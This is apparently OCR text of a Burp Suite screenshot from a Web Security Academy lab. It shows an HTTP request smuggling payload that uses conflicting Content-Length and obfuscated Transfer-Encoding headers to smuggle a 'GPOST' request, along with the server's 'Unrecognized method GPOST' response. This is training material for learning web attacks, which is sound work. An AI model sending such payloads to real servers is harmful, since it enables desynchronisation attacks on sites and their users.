 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://accb1f6d1fdb2e9481d3032100c20086.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
accb1f6d1fdb2e9481d3032100c20086.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: x
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
INSPECTOR